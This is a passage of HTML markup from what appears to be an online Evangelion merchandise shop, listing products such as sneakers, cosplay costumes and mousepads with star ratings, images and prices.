  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$89.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="244">
    <a href="https://evangelionshop.com/product/evangelion-shoes-unit-01-air-force-sneakers-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/852/conversions/evangelion-unit-01-air-force-sneakers-neon-genesis-evangelion-shoes-gearanime-2-small.jpg?w=250&amp;h=250"
                alt="Evangelion Shoes - Unit-01 Air Force Sneakers EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-shoes-unit-01-air-force-sneakers-eva-merch" class="capitalize hover:underline leading-3">Evangelion Shoes - Unit-01 Air Force Sneakers EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$89.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="191">
    <a href="https://evangelionshop.com/product/evangelion-cosplay-ikari-shinji-detail-costume-cosplay" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/660/conversions/Ikari-Shinji-EVA-01-Test-Type-Meisters-Battle-Suit-Cosplay-Costume-Custom-Halloween-Christmas-Uniform-Custom-small.jpg?w=250&amp;h=250"
                alt="Evangelion Cosplay -  Ikari Shinji Detail Costume Cosplay"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-cosplay-ikari-shinji-detail-costume-cosplay" class="capitalize hover:underline leading-3">Evangelion Cosplay -  Ikari Shinji Detail Costume Cosplay</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$300.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="154">
    <a href="https://evangelionshop.com/product/evangelion-cosplay-the-anime-eva-katsuragi-misato-cosplay-costume-theater-version-2021" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/533/conversions/The-Anime-EVA-cos-Katsuragi-Misato-cosplay-costume-Theater-version-2021-small.jpg?w=250&amp;h=250"
                alt="Evangelion Cosplay -  The Anime EVA Katsuragi Misato Cosplay Costume Theater Version 2021"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-cosplay-the-anime-eva-katsuragi-misato-cosplay-costume-theater-version-2021" class="capitalize hover:underline leading-3">Evangelion Cosplay -  The Anime EVA Katsuragi Misato Cosplay Costume Theater Version 2021</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$150.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="84">
    <a href="https://evangelionshop.com/product/evangelion-mousepads-nagisa-kaworu-and-ikari-shinji-mouse-pad" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/277/conversions/Mouse-pad-Evangelion-Logo-Computer-Laptop-Anime-Keyboard-Mouse-Mat-Gaming-Large-Mouse-Pad-Keyboards-gamer-1.jpg_640x640-1-small.jpg?w=250&amp;h=250"
                alt="Evangelion Mousepads - Nagisa Kaworu And Ikari Shinji Mouse Pad"
                loading="lazy"
                width="300"
